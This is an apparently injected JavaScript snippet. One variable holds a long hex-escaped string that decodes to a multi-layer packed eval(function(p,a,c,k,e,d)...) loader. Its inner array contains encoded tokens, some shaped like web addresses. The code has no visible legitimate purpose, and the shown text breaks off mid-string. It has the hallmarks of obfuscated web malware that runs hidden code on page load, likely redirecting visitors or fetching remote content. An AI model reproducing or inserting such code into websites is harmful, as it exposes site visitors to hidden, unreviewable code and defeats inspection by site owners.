var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\